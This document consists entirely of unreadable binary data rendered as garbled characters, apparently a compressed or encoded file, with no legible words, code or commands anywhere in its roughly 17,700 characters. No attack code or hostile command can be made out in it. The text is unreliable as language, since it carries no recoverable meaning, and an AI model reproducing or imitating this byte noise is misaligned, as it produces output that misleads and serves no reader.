i�2Rgu�Ba�ݐ=�5�R���Q!g�a$ ����(���ze%�fAtLkOl[R��3U��LQn�G��c�7�TG�-`N�:%��٢�L��9	{2����V�["�ӵ]3.jC%�C���C���4�����w�C��Nv���X����p�x��-�N-~^쐰��oQ΂3���6�
ѠVWv$�l�[ҥ���w�wi����.^� ���Gߥ������w���5��i�*���0Y��?���T0b(w����q�_Y�ྰ&��T�/1�OҎ�d7/5�O�4A�'W>��/}�ܢ{��+���v*�@|��a�'�ڵ��d1�L`Gr�����t��_�
]�v�~�'�!C�����,�����Af�}���ܦ7��e�@HL���خu��Ä��Ko�.n��9e(�]JL�2b��ԵH�{��M�d��p��4ث �.KɆ\���82;7��w�Rl_Ccc'��xuE�}yn�SuN�,	`C�R�8�~^��$�޻�I�Mw�up Y��?��2F-��#⅕x�=��6	!8e��M�d��Tʎs�����Mϐ�b��N0�
ި���y\՚yP:���\�OB!�P]|�cx-����e�#��Z�`D1C��;����,k��6~N�p�g.0��(��1s$��J�8>S�U�(�vǂ�!����=vwgW�2!��T���$_]��$FV���-Ѿ���0�]��� �`�`.S$e*�0hN�n�b�*-X5{~���E��� mY	�����ki�ԓQ���zw謧�M	LI�T!.h�Z|�2A@("�� ��<�x��I���%"M�%�&���s�T}D��	���3gX���ʍ���o|��>Io��u���бtb���}�k?JCT~���7�%���^z�����~�V6v�����t�i9z��K/���ӂd��}���[���A��kL�XJ�_�q��~f�G��E1�x�޸y��64�.H���g��I284@Vݥ�5�y�v�յk�0��`F�l�ͭUV	Sq`x��%�.6�K���Ug���[$X���I��g�`����л�#��o|�Yз�y���rL�s�qzp�n�������)���lt�?O�(���|�y� ��"՞`���l66A;{[4.p�B���&�����۪�o@s����f����~iUa�jߛEY�M�e��؄��H�w�N���xRY6|�,�F�s�d�	5�4M8���f�5ݝ�M	�F�J3fk�?K��)��H8�K,��hp��e������(����Ne���+�����ʞ3M�*p��Gg�(Ҵ�3��)����5[�A��q4`�soڹ�ɸbM/f\N�J����B���a��E�Tm�Mjߚ��b�	����o�M1��m��Y�!��nM�t$��QaE=Y�lr�'��e�q�=������B�h����"�}˙W>��3��M�D��)Vކ�g�)�b1�����h����c��*��f�(5���L��a�'y!T���(0�Re0�P&�ھ=�!��!��6��;0���E^A�;���-�C�D ;��&�[�ƛ�u�c���U�d��u:�g�4�dMk�zi�.��H㬵���Μ��K�>C�|���r�`<ΰ���g�?�����ɍ��?�����M��~�۴Ƃ?�sxQ��:o��@Ȇp��2��R)��i��ܸMWn�d��N�,�ͽ,��L�񃐏��t��Hk�ዢy��2'�	I�-	�� [Hl�?��$�={�HV����	��;��ٹ�h���z�K�������t��y����K��
�f�%�۷n�svn�J���<�a	�饖���@vD�P	�E�����Z���y�)����x�7�# ym�/�ظhJƻ��.y� ��c�HǦ��HՂ��<��(�I-�����K����������T2�09��k7�\a�aO��d���6)V�����#���d�0��Ix�TH:&�|�Uq!d�{�9���Bc�1䝡�!,��~G�P�3�?���+�3*W,*�1����Z!��z\��m��� Ȧ����Q�3��+hrT��ͽ�(���N�)8(��R!�T�P`�f鴸|:�������(���j�MA������8�%(vj޶���,̭��:E=�[�����ՠ��M[�����^� �q�y"�igLl,����۝��
����u.v��C��4R��rK�����&L�2s
��8�L��x����S�Q�/��;s�V�8�*tB�v�w��Y�qUX���ׅ(��ՆY��#��x�o]����9����������~�`ڇ$��_�N��q�1�ȶ��I��W$�x�Q�/~�5q�?Ɋ���)�W���ѯ+W~ܸE{,���o��������t��
3��;�L�^�Ho���Э��7��΀n���F�v�
��׶$��)8+)������P@���pw�R�\��w�H� 5@c�����SK��:;;C���`<�lg��#����y��^�Jϲ��Ç�:77-�%0@�]�E����A�c�t��������⼐�1F}�I>�+?���|�($��d \ߑ���>�_����{Q B0.H�CcX`�`��Z���x�%
A6�͸��Fx���e�X�P����o���U��)p"i�08lH���b�����~�aC����:�A����i��Ϭ-�X��2e�w�#g�L�qY����{�o��� �D�m)]A*�����={��7eQ%nj\m�_�3E-���A�ۨ���jb��ZsE�S�C��7��C^���l�HD���I9/�{H��[d�jKO�B{A��h����D0-������sx���K����L�KL[�-,��0��K�S�����{��yԘ��{y(Ń>k���\��5�uy�B�S�������mރ����p�MQ�>S�H.L�qS�3B,��2�Ȟ�ֵ{E#��.���O�k�a\ѹr�����z�ۏ��\#�������O�;��ke3�ݼ��x"Cۆ'���]ط#�i&���Lm���3知͵�t����z��y��g��V�Jo��x�j�W0MF����H������(7�w���?��`�y��G`\�E�.O>���qA/�$xv��uQ�Q�^d&
a�R��/+r+M�ejj�o�<�,��5 �5&�R΄����M	�k� 4e���i��Ӎ[{��B��u��qw��=a���⑃��[��٠y�%�б���@ Tj�KQK����CQ��xP3a|.k�ȯ'��fC n1@�c�ڳ䳆\���62y�$��4�&Jx�ьד�Ž}�ʴen	/I�|o̨ #�8¦���A�}��	%K(1m+��雜�JJ*�n�(B-��\҅q.N�`,��*�6�����c1�)#n�U� �4	ZỲ�l�k�'jgBm��Q���j�:f�3g4�.�*W	v^!�I5Ӻ�8{]+�)a�!��(v�Q�����Q�/�}�k���ts�����*Ӧ��9��Dn�W�$�IuO�4�D�Mt��@��eR9����@rsq�PO^�x�\�A*+H�(K��X��k
5O�V�1�M%�uTF�4rR�r�3-ռ*��sF�)�'� ��D&�{;��ǟ���ldR��'Nro��M3}�຾�&�)[�t��ۿO��t�����u�0|��p�۠���c����j�d���M��08�ܥϽ�
͌w������t���Ƙ��M���	�y��xf/��۷��C��&���~����=>���0?��R�Z~��! ���o��v�6/K=��Q?ygO�lX3<�r��d-�v�*�b3�!LO�Hn�K'�ϲ=����5:u�z:�-l��?�%�uI��� ����Ӓ��&�`HD�6�c�fX�{aa^\7�z�՝Bi�S>B
������	�5��
/Ih���=�6��$h��+�s11��PN��MbY�5B�#P�0)D�E�K���������I� S�,ʇrۘ��]�ђ&=��(Y�M�颊��R�b����
�e�����|qp�N�`Ou�/hGT�hg^��@vv��@ѽ#H0��޼fT����=Isw�&Ӓ�U!d�3�^ 
�Va��4����2q1�[�M�� ��a1태X�L��\�e2�t��21���	�g()5N�6��Z�
�����d*���9D�}.�7�>���muZՠ�܂5"2ȫP��4��2��=JeN�
	*�S�=�S���^������vH�N��Ծ'�1鯩��a��$(a�Ef�+Qܿ�8m���PƢƸ*صHI�޻�ªz<�U������=f:g�;>%�B�C�c�����h�<a�@ZJ͢�q��� F����9��w�<�|Ν=Ko����p���u�E�x�5@8桏��=�����HN"���N�-A6��Ձ;f;BWi�16ְ�4�4$����Y{X��@ �ׁ6Γ��*"�u� ���uQT�Q&�
)��	~���~�9�3ͷ:+sc,e�S�\ �3d���x� �=���&tQ��/̋7;�����?P���[���`����A�*��� ���\��}��ё��DbM;�YKXlf�NKxHF�|���o�G�����M)�n��b����,��7��*���ί��r��̩K�kv�4��W1C���139����R׾���½�ܞᶍ�J���W��*&�X�{�g�jc>M[W�>H��Q4�'at�\��K���R�J�g����
�7��շ\��!c���ȃ��#�/�ܑ�P	^���]������k�����	�̗�"�xV�4���1رl�C]sӫ�́�zʇ��ͷ�ts�~_FY7���Ɯ�{\_��fGy��w��Z�K�h�la`L�3�keR�?.�m��u(%�#�J��'0�Q�������V��M�xd�v�
�<�,kV��ڭ����A�YNkL�6��4��$q��')!��X�SԤ�*U1sb6�v(&��_|�rf~ׯߐ¼cL����,?I�!�͝���UI���P01)���t�!f����9�}�Pƕ�:^���S�Q[��f:!�� �]�*���L>�/���� �{J�sIlAi�l$�=���#�3|Ȍh���хK��S�у�5��!)D�Kp��B� u w���rx�qJ�A�/��Z\C�S�c�e�-.��E.��۸�D�y�aYq4-ͫ6)Z�J�B�K6>"-�b*��5�����N,�L����L@��s���]��j�	��z�m��m)�'�\�A"�6'�^O��7X���1�P�0��QŚv4�*�1/-n(W�FP4�]�aƑj�o74Eڒr�o�5%���*WE(��ݐ���(i�燽��55�f���	!����A��g�AC4R��2h]e�=����F���R�M����+�D�Zn�
�D�*X���e�6�YA��s��o
K�$��Zr�]E-
��Dh�j"q��ا�J8IY&ג���ʸ�\��VD�_p�����-����&�%�
�5^�N4S�%c��$��D`H��ОKi�U!��3.����,�cI��Nf���B���ó����D+	߽s�N��Ν9-xo�=f�)�dvzA�@��g�
�C��g���A�v��m�t��u��V[��7$�9�f�2�?d�!���
�c�����e�"] �\YY����Ig��HIvK?�a�>����=�"༉F���ɣGH���v����I���I�8���9� ��s{g q�.jqMH&���z��D��3���e%9$ 	�.�/��Y{��b�6���)Aϒ���Р��L�r�2�y�� �[�,���&%O �mo�������I�`��R}�jd��KJ�̱� �@����v ���b � Z�ʝ�=�Ѕ�Y|��d \}�*yq�a+D�}�~�$����N�(�y��!)�1F�824���R��U��%�������´��@ھGs�(�Ͳ������Ś�(m� �v��m�:=�]l�=`�����+���G�N7	i��{ʤ�� �����Ǐ2)�<s�T�eJ��;��s���p8��[�lt�=��x bOX��%��!�	�ڍB�!빽<��_YƌL�8׸|.ꞙƨ�s��� �a�h]��T�Q�=�=�{T��9�Cֶ�Ci���~YgnF�	C4�h_�})Ӱ�NBz)�+Ba]X%#�E�^��Mk��{��3�c���8�]�{O2�G�2k��C��G����d��T�IA�2�5���4�gjv�ݿE����gagbJl^��yA�!먇�.��;{2mi���$��z�g��� *�'э
�]	k���1`�%�$�p}s��[��y���oU<�vw�S�D�!�N��9ʣ��
���]�XR#q_�;q� ��� K%6��������""��%3�����u|$�߻�Z\�9������0�����ƅ ;�1fȰ��!l�p�IT�7{���C��o�o�h��e�����b�#�#�/�f���LZ*,5�ȯhSU�<�հ���i4�i�4CZp?&�K�f����&�ڑ� 01�3��_��<�w��E�5�f�����M;T��q5�j�C����ܗdٽ��£�����K͂��{�6�[4[�h��\�ٳt�f��*�^�$�'�4�#f������a��A[kB��\�)��$}
��Uk���Τ�>aK6o $�
�Nڽ��I���_���Ei��뼏jK���T�n��4�	�e����Ga�f�U�l��#��XW����S�^<�^�r_��'�K]�Ԑ��U�,��.n���y��R�D��B��*��̄jHLbcMl-z�fz�v(�M
D�@�0@S�\�Ĳ�S�XK�M��Jd} �g�3t�L��s�}xu}]�P�铈C���Q�r�#>D�k���'N��8C��D���Auc��ɪ)�%�ywq�O&N���fh��؉	&��:8;�`�lK⩈*,�UIU��\���YW�Z���H�̆Y�(D��6p��LB�j/��q&��B�X��*��B2+3�&��謹H�Gy�J�'�`�́���
ȫ��Y�k�6r��X��d���6!��Dس~ i4��5�f\�A�S̀F1��>m�̟�v�Q��q�/\�O��?�����|��5�Q�i~~�=G]{ܾ�z�����{G	����}����흣�ר{��?���g�������q�.~F��m�ؼ�a������g�+:n;�q����@s`^N�<H�����'E���AՔ}�����hE�"�ө�YI^��� S�(������l��g��Ή��g%u�����L8�@5�W��w����M�ߌ��e�J�PG�D�	i��``t$���{�k^�7[^^����q�x<%��I-��*b�u�Tْ+m��'�P �|����
41���mgע�=�7�ݼ~S��#��3#6�i�hmL�7����##c�f���Z�=X�yP��ܸ&f��@C�7�:�T��1'��@���ӧO��.��״�f�ӎ����q�h��"��ݣy�6"6��k�����֗��m{f�}�>o�g�}ڞwؽG1У2�����6��6��k������~۶�1�㞟�V�z�����<���W�$��?����|y��%�wT_��O3�����,cl��(c9�����̯��e����vm��Q���������A�}V�m�u㺶k�<��As��ӧ�g<��>6��ӌ�m�����q��l;OJ��;��^������*��m�����?���>��_��|������_�+��?��t��ۿ���/����;���s������?����1��/��|���ܟ��������U���o�=._�,���O�Dx/����ŋ�/��o�Ϳ)��wx5�/��/I����}�{���9��p��4�s�)���o�����/~QR>E�A��w�n�[��g��O���!�������o0�5?J�}|���_��2W����ҿ���c4�k���_���ߕ9��������ʺ�m���q��/}�K��;�Dx��pԆ���o���c�s��4��ʯ�J�����?����@�?�S?%��6)�����_�/*�����c�G��ɹ9��4V<�o������o���-c¹�� ����@Gi~�x�m��χ?kԵ��h�XC߻8�{������oM-��c��'?'����Q�ڵk5-�9.еO>�D��s���z�����hTj3��g
}��Dj�m�rP�>�1:�j; �tN�A�qc"_�E���/�q�W���g��&��[��7�D�����b���1#r�7�9!i6�``��?����A�q����g�5�	���!h6��-ރ�����q���C�8$�{����\�R�D����V�̙6��C}P�C�s��C���5�|��d.a�Q	��=���`�|����y��m��b�7<���9!nk��1������X���7��# �"�����/�kT��}���ym~����0�mB���MF���l`��{ӅR�t0,0�m���;����;jl����i���Ƈ��s��y��?��� �0�'^M�ӻ��Jo�dx$��7�`AH@�18��w�j6H�}�H���ߘx�Ԁ�]:�sq�Ax�^h�q�\2u�������b�!��������7�o6hy�$҃�q�mkM6n�H���5���wd�0o1��Fnjr�0.��c1V��O��$<�6�A��@����k����Xc<���a����xa�I���p"���տ�=����|���ƅ3�B�;��;A`�z��?�'�d��
f�~�6���0' ژ����\�{��1�ж_q�b�����`�B�As��?��H�|>jMb�����8����;��F5?~������{�)���t4'�i��/#�����_�@��-��tc�5�z5j�%h�N������Lg\�7���8��'���g�W���0����V���ڱ�BL�	��b4L�	�5\�	��{c!����y�@ox.&�	�3=,�C}.���0�$��6�M�Ɔ�gx.�!f��W��V�p?��;J���6�Ή��59\��H׶|ޚ����\���}p84n>ϸ&������t��xs�uA	}��g�����6(��Úb�bX�I��Q�y�1>_��۠��=�p��k�͆|� � B������Wά �9|�k�{�B�9Q<�x?�9����c?��c�k�����lJ�8�ivް�b�a g���qX�c���`�b^�7�}�,�A�y�H�g��ȵFo�7~�ڠB��A����\��}A���{��3���UŴ�1�Iځ����ߗ��"�&�b���k/x�10l���`R0� �~�6���u(/V����arq\K7`��-� F�Eru�'���6�Ônsqf>����y_4[�-� ����	a��,|���	ǹ�0n�ϑ��Zs=��P'6�(�����y��x��!���CIm���ócX�~ؤw���ǅs��6m)hM��	5��5�x��{CHqwb��;r�6�
D.n��@�?~�����3��㮙9��s�v�Qs4���BϹ�߅*��5X��?~o<�v�}��N������%�ׁi�8k��#x�k�����:<�
cA�A�\��'>[��XO��u��q�G)��wm1F��son����g:]��ڄoN>S��k_<O��gd�0 t���	~�\ˉ�Do���F�=�p�L�%�fC�À�Д�j�n|2���ib�6�w��m3��sc�F��X�ɵ��1��l��Ix�P�3��1FlXl�Sǜ7e��;lF�����a�8����\s��A��׿�m���Jm���a\��Gw�c��������9��s1_�-}�x��ദM"���aб�('���x>�J�`o6�$��k٣�3)o�T1���B'����f�>r����v���9��La��\�m�o��^� p�gL�?�t�����Ƃ���&�jS������h����k<3�\�N����h8n_j�6ԧ9�\�~�~�g�?m6�&�5�u�s!����cm\����a�]�@p&�6��N#>-�q ��f\�������ґCXn�G���6��m-�h��>��@��K4n�z��olb,
6'�{���}s��f�M
b��kth���O�H�ߡ������1v���߸Ёp�۵�6�S���x�3��5�6<~TÁ�=�0�M��!0�|��ۜb����kW�ֈ�-����5LH�>�.��{ߛ���͂ @;<�a~p�J�����vΦF�D��3��(���HS;�9p�׌����(�o����xϵ�%��9pD�5��<ƍ���;3@����8��a>���'��5��۸ܾ�B�3l����������u���78G�y��4�wM�㍝M.�}͕_{�������_�u%��OLC���N��{�*בl\>pt*&�)��k
�	�����y�h4��f�":�������0�Mتi#������� �`�q�F�H,	�����>�z��%�X��;�4[�b�͝k�MX	��xb-؉�� ۞�ܴF�]����֚��a~��� ����^���z�����Ƅ��֍5��]�܌��`��VE��������.����L�	�zsH���ݩ��/?̛�g.����{��}ƭ���6�_��׵�6��%~�q�����|��Ma�}E��{๘���s�!6�9�7�~��.�03ƍu��������|����s� ���Ǆ�;M�x�c����H0�̿3/��{N켠�u��p���v�k�D�b��\���C<�x.�k|���Ӝ�r�+@�MV�$�^�i���AoIpƓ]����7f ��Y��k�xӄ�3a������95�H�m�:ސ����}�������=Xj
}������g�u�%`���0?�Kv���5��ж.>��o��3KzrVy���Z&R����������񼕕�����A��0/q�����1�{����	N���6�L&0�_�)���N1�>N̑������n��8�����\��:9>�˘3<?~v�˯���/��j뎾c=��x���xO�5�s��3�K��7_�ھ-���������(>�q_�l�z�C�3����>F�){�M�~���/X����}ǿ�'��{<��վ��k�v.���:����N�3��̳�ᕦ� �AČ�0F��@b���_,�/,�/�O86�3-'������7����>��������>����Ƈ�GC_���5�ca�0l�9�4A<�ޟ��$�ø��m�Č˿C�A��}���}k2&̧?<�e\X����1.��&������L���@�s�6��9M��0�'���	ƅ���&44���c��
s�߀8D\|�����r�����3P�-���1����Ï2�����������9�C �z��c�<�|9c��a~p_|��m�9l2hJ�ܴ�;��d\IKv̿�������Q}�뚌+v]��}Ge���?�����7��P�.�m��K��Y) �9܄{�mF�C-uo�Xums�p�s@y����3��Pe�.��lC3mp��~������_���=�܍Ā�<��{�.��0/��5������8��a�&D�q������=1�_[{�0n�~���	����; r/5@#���9�==��翌�����w�w��+?C�Л�=(��!؋?�s?'g���|\�����b���� �����n��Ak������YhB��s۝7\ߖ��0�+��x���Cb����w1���l�̻��0ױÏ{%c�zv	o��q�b���v/k��8����0#��ߵ�,\�f�Kf�js������p�O�$�纹ƝS��^�m͟����l�0��-=�N�����5j�mȽ��!0�n��m�#�=ڥ\-Ѽ_�5��,�3Z�o��]2�&6�Z��������ٜ��e�6�6w�s�_���,�ӃH}�{5��Q�=ȭ�4�]�mx�Ȩk�p�c{=�A�v�����j��� �5�}�qt<�1����1�ќ?g۸��bA"��77�sc����h��p��l��� ׁ�7�������h �AN�WS���䂤ۄ ��ޘ��l4mLm����(�����pz����u)�����	7�A0��մ��w����^��ՙ�%�ӈ��1��`x/�}ڼ[��=.��6���7�����t�d!3nO�3䯣�����%�y���A��r��_Oڎ�q9�m�X�h��W�gh�d��aq��+�|kk~��P�'H2����̱� 1*��7��o^w��.}@��@�ys�y܌KÈ_2 ?�q_c#��!x�'���8Pى�g���]�����ޟ�p����oz�߷5̇3m�v�Z�on�3��<6�g9�@���x&��=��|�͐��%G�i�?��Ǐ�AJt_w"9L{=jkc4.�x�H4�x���Ҍ�.��Z���=�|�b�G����}/`���o�����>(<&�u��^�>�=�P���^�@��q��\�������k|�0��59�� �.���:�a@�y�tO�Y�zμ���H�0B��F�1'x��ø�Ms��Cx��x@#�3����z����1/�����	�co1N�C����!J��5���q��D�%���ͦrX��%����|�:֌�H��5�����3`̎Ѻ�5n���p\4����c�ޟK�-v*��$����8�O�����[���i�j���Q�����y�\ᶄ�cA�����Ǎ���>����M[�M�����_�GxܠL�n�I>�sF<���@�u�Wn+�ys�J<�n[9�OIm^bG$?3m�n�hs��o����yb:����o�q���S���[�V��/nw����6��������]������W߫n�Ü����D㿉[�^�}iM;���mc��Qm\���q_G=G���l\O�k�8YZ�Za��u��@�H������0�lFxCMui˯��8H@�L�hn#s��5�X{�w���IM-3�ގ�\���6���������y���zb��&k�n�hJ�m���F�"�kϟ��������긾?�b���L�}㒼ۼ������xd��y_�h�(��>��>�Y����0��\E��`۶��������O�{��f��y�3�3����'�������&�P:��sҖ��1bO�}ӆ�Ϛ9IYi��Ӝ�ó�`�9l��c�{h�q8��F�];�=������-��{���-�mxM���m�3�K��c�p����<~����'i#94���ޱ��a�<)g>��(�>���$��<7i�T�ڣ�+���}�4�e<��3�d����~�v�q�
q��Km�}��=��8h�����z����I�qк6��sۼ�I��j�O��ǽ�q���4�I��t��������'��Q�i��寶k��y}���Z�3ˆA�ه��5%��ﶾ4?+��L��9l~G���osL���������-ֶ�<�~�|4���Q���h>{������N�'7W���?y�=G�os_��Q��~�*9@�=l���sT����a�t��糭�m7��As���������Q�I���m�6�w���G����n~����v���u��?�y�����/|s�4����v�Z|^������{Եm�y�qt�F��C�����ضY���Q۳��ڬm}qj�M�r�!m�k�����y�:��}�~��ߣ��s�_�95�Q7������?m�=��۶�G������o>#��Q��O�g��5ہ��W������3�/�.f܁�F>�57�����6��kF��č:���Gm�Qcn�Ϩ~��o;|���<�o� &"m����F�ڮoGܧ�z6כ�h�⨱����ݶ�wm��<|��S���1��*��S|�������Ө��Z�Q�t��6ש���}F1������o��I�?�4�����e�����r��wn����Cul����֡���]|Ms��㴣L�a��ݨC��W�u���>�4�m;�m}j;d�~����5;�>��e��}���Q�r�s�B�>����^zn���/��0�������<��(�����]X���>�{�y�m�O[�Z�Q�����$O����?zL�]z�Y>G���v_R4��h����`�zڞ��� ?�}�D��<I{z��������Gf\O����=mO���A+����i{ڞ���i{��chO����=mO���'�=e\O����=mO۟���q=mO����=m��S���=mO������jO����=mO���'�=e\O����=mO۟���q=mO����=m��S���=mO������jG*$�<m?�ӯ��/���������>��~���}���hO�����U��7�����i*M�trq��_�ן���У�E�-�ig7���x/����4ikkK*u���;w(��iggG��9E!�?�����q�\3SNi��$)�2�OASS�4=5C��iz��E��z��)��z��1�{iB2W�U����������c�t:��)R�s��=�w�~���=}�������M�������,�XY�s�mook���I��ٶ	��ɄFI%3~v�e��3½�۞��94ioo���v�>�~_�mrrF������a�w�76F%��`Ч!_?�}L�|~v�|�]W>�=�D?ý�Ǚ�Y�$�~wǨȇė�<L�O�O�6��eܘ�\�:��T��\�̯K/�����5s䙢���ivr�nݼ�k�n�TR������g���+�$��ƆT��}poLq�)d�17�m����_��<�m��o�}���-��х����hc{����ҏ|�G����Ӊ�:}�#�A�?ڤ��S|��>G�{�ηn��G�<�Ñ������g���'�ae^xԼ������8����iZ��=˟-���<ω����g]��_����6=�w�v��D]�g�v�n�}D�nߣG���<_S�Z^���'hf"��N��^y�f&)ɒ�$����#9���kە�wy���^ֽ�>�3�����XO�gsc����M�:����{�?�q.�VpW8{|�~艐J�5�H6��h���A=������	�q}[+do����sK�?���z���4t3̿�����=��و���$_5���_�w�D�S�&���i�6��5�O�����>�9�.�q�i'.ӻ�����C�xb1�oӃdA>|(����`�|�|2L�0�~m�@�yi��E"��6xL�|H�KW�ݤw�yGJG?��3t�X�����s��U�n�Ä�Jxӎ1!�E�g�?ׯߠ�����^�������q��g�.k]0|�ozz���&:�0��r�	�"<{_&gɶ�Ƹ����ɦ�C��QWt�ǐu��?I���������C�f���`�r�26)�9>ޥ��	0�,4�c���ef��~��m�l�����?x�xe�FC	̂��u�ݼq�^x镰�0�������L�����-1��u�2>�PH��a^yS��}f��_�=���	���<����{�2����k�y�?���2�7���������#%	�t�i�e����h�7[��S��`ĥ��M"��u���4���yZ���I�D/3&�s�Me_8q�2��ΗB�K��$D (	�7���d�aJy��^L�P�a�'~�zxog&U1�8��J���ui�"����ח���T��}gcMy�듃+�,i��d��-}\��~\���?��>��8���Pj��b:���H>�٤�.��
�k�׎�l�@ƅL֝��ts�H�(��M�.��W��ʣG4���:�=H�L R��T6�m,eNJ���刄I��X���URa����2�aB���}y}��7iiiQ��Ըpb��irb���-/���DzaƳ@�>��#��_�u�y��L&���hOx~*�[!�U�E%��PC����3�1�1%|���*�Uc��i����g�&�	/�7�)a<��Hs�{��ur�����)���A��n"�ĥ71fLx�c�C
-S$6��L�(�h�	  ���x �mN�1�\��2�x(�s���������/
1ʍȔ�&�+= it�K�m�$\+�<`�,�$Y!{a� ^2�)fG���lm��DO<�i��36��wQ�¸���X ���7�Z�KϜe��e��~�M:���מ�{�v�w�}k�8���_��LE�JB���E3�S!�?��4N�	�����4#
��h_�R�]��y�B�K�ga�4
N`OE�� �3��/�s:|�hj<W�S=:s�$��)p�B����%��g��4TF���� T*i�"Ջ8�:G�2.b\�I��$���,�&Ic�V�g�ZU�)��ULӵ��u�d޼%~})[�G�����
��R��è}�&RS6�a�M��ۼy+����w�ݮ�_����!��(��u��o�^v�Ξ�>�9�ہ��֊eꁰCj'�`��|�5��{wiss��xl=�����ڭ B���> ��s0�T�n6��oD^棔͘	.E���,�0A܇I`匮~���a&i_�x�~��3tby��\���wޣ_��_X	�qjj�����C�&[�*L2�� �kmmU�WҽJ�1LX�؞��H���$��i	�76�͹ %�~�z�L�+վ@��a	eog���T��If���j_ 8p�s+D٘7���2��h}kW���X�6|��|�B>�������������'�AaQ�A!D�]��cZy���fge����������h�NP��(�s�%n��r?wE�Ž�/2�):�h�=�;�k��ȱ�:2��u��3<vhj9?o��P��Z��������0oS߉�ܟ�����2��K���\b����}'@��#�3BY�L�ݘVt���Ƙ	L��8���x���M'��0�ͱ�|M�IM`++�Hփ?���@�<ש�'>󬵍3�q�3t��)ݷI^#��16ǫ�O�c!�?��W�D��٩����
:�M��O�gY��C��<;�׳�/d�Z[R�i�e�A�ي��~�9��&�6(yTKj=>�M�\��p�
I�Ί�~���G8G�v �B͠��fD�X[��ޡ��5т��o�`)d�LX
oA3a-�q�xb]���ƘP�-�8�.ib�baR6$`��1�$~��]��P&����b�ӟ������2���;�o����~�dʐ�4�0��3[���$����q���=����� ��d����7�<�$m,�s�<rHej��&�&���v�=�e��M��bx�m0�F�S�o�ǦL1 ���ƮhW�s [���Ǎ[g6��s��Ԥ[0�7��=����	���� 6���N=�A{3a̿��!M@�����T�3�����x���&hq~�5�1!�r��a�Y�`Ӯc*X� J091I_��E��~-�=zv�%������w������q[,-�%�}M����%�ȧX�s���ؼ��9�u�6ʂ5�"���&��`ߖag�3�RbE*v�s<�,���
AD��	0�Ϡ�g:iL��c@��v����~m/:ѡ���y\���=k���]�9Bs:�-Kǥ��qۡ6.!o�� }@�f� ��ʍ�ǀI��"��h;�L�&�0.2y�T�́	$�Cop���wm���j��{�3�x�D������+W�۳����}��r��gf� ��9N�HW�`Y{�ښ��@OMM�]Ǵ
�Kg8C�����f��E���t�V���F`^W�� ��p1�C:�t���5
��B��G`\X��p�%�̥k��ɼ�J��B���6d��A�$?x�}����0&��|-�y;h��t;�3��1�щ�L�T�W�p��rN�N����xz̴R�C����63���څsKOm��j ��9�@ b6MGn�c�����1��D|�	��*dӨ^Ka��^����&�T�� ���5�e~f��qMM���s�g�!!��a6fB�am�+f�D������������E���N��v�Ӥr" ��}�Z�(Ӂ&�,�B�=;�GYօio8S������Ŀ��8t�4Cx�G�X�16��ӫ�m=���y�Mu���,�,����V��H!���>��9��$�pwxlrc<`P[��<&bg��\���B�e`��5�$���KѶ�:��!��mdP�4��@����`=�=19���8�{p����o33%z���= ��?�P'z2�\�5�;��;@�r��odY8��ƘF���J�0�j=�4�#7�Xj�J�K*��._��v��#�Ղ`�#:~�*̺PlX���C��՗��9P�Q��bu��>�$+�"�M�:�����+�1._[e|I���ic�KE&τM>/%���l(v,��4kK3l�˄x�S�K�����������k�����Op ���aa���۴�0O�HGj���?/�{
gE�L{?�|�ڄ�ʞ��GG�R�"hM��cB"�gư(��n775���-������jjX�b �6�����QAN`@�5�[�v0<:K#�Cvv�b��=��u���$�O�~ЍQ�D<���%J򼠑�����ښ%ICC-\��<�y�
�ng�(��f3�Uv���{V��BV��)�SZ�֯�]�y~�v(�G%�M#�s��-ټФJ#L8|`bp��!T��a��k�N�$�@st�+�L��f�5�\��޲����B>G��l�!�����c�/?��#Ѱ&'�hb�K�f��_[������MV�R�1�&!M¹�����hn���p�X�5`�[̾����4'�v�`	Wb�g���AB;F�*��ѓ���?ֶ�g�b�Uߠ�Ǯ���Y���>9�]���?�I�r* �y����ñ$��2��W4�Y��'yo�1�ﺇa��]��.�2t�	��1� !	pDṛ�=��xU�ױO�x���v�80��p���ᵺ�J+++�r�ȅK���!]C�-H�ڲ�qA�:���^�e-kya���.��3��=���Y�[��_�w���D��<K�H������Ǻc�o�c-m���o=�턯�p�!L(إ�C��X�iD������'}Tr�1jҼ_Sm׺�O�F�3.�ʠemp'oݺIwnߡ�X��H,�س`#0)R��C�#�Ju.���$L��� Cv;�-�����2*��~���U�yKla���׃�.�2pN0C�?s�Gs#��f@h\*�$@��1
���ПCۧڧ��׍��$Rҍ䒢o�3�30�H�س1A���F{Ős�t
�Th����h��%�3�70F��+�����V�|J��'����M�o*IW��U�$N)gW��ܐ"s%����,�f�B8��B��AgF�ʣzp�!��B���m��/�DGm�>��:��Á20/�����{|�6�s�NK��h	F)�|����4�1��fT�i-��5>&<1?d�FN"���w ��g�i�$��X4sqv�c �`nŗ"/kk$�U1<�L\x���f��5��D�lhH�.)Ӳ�h)��3e`�3�ڽ��W�50�Q�c�jP}���1��#U�iRV�V}Xk����$!"��Ij=l���\`��DD����ϣ��v(�¡��f�p}��X:���P�	I�j�`#�K�5�QB��k�u<�VT����a'�a_��b�n��u:7��j$PH���fl��Y���a��n�TK�5~�Ps���:1c��p��=���(B�/�����t �r��)��b�PG����I]+#�הXG�i�H� ���c�*q�+�&���/וeG�c�H� J��v��p��J�z�����&��ވ'�*�\g)Ȭ6uf.�p�9��,�G�-�zO��n�&Ԕ�J��\��#��JP5d ��hK,m���L��z�i1Jhv-[#R�r�J����������&._^X���mz�{K��������_���:7=O�O���i}mM<F0�}������߰+c�!06-��Ô'.�`"�l��'��L3T>�0&<8�X�d�dyV��Y��n�& 8ޔШwv����R�)��^���a�^1]$/l9e%ĕe6wQ*AE|&�	�8.2Ԣt����h�Rٜ�W�����P x�O!t�,��Fb��+{�����Lc0MX�	 ��������b��s�c����yL�2b(���KU|ʺfR�O}����$�kb�Ƣ��/���bO� 7�G�>�(	i�Y>����&<�;�m}�v8��M9(�Y�%.�˘��AA����{��_Ӑ� �ڐ�JjP�=���.��I��*QA%x��Js�S�M����"٦������R�1�kY��f=���e�����b��A��+��f�=� �*�8%��"^���#����%�ґZu]i{�Nʌ5�K�r�)�{��K��N/��%}*�)DЃ��L�+5���y_<17��D��9�$i�E ϋ�d��^�v�ߏ�dg��V�މnN������Da(��C�gNz�:z0C��E�ޠiv��`�\���G!��$��M`���N��؇9B��sӓt��i����B�q`�f�x�����͈Vz��Z]?G��ޥG��È�=��3��(���/��I�d�jLb����1C��#~���;��Ba*�k�T#�����l���s����u4�*/)�#J�x�Љ�M��d����F�K��R鍂.hZD�Ե�_k�
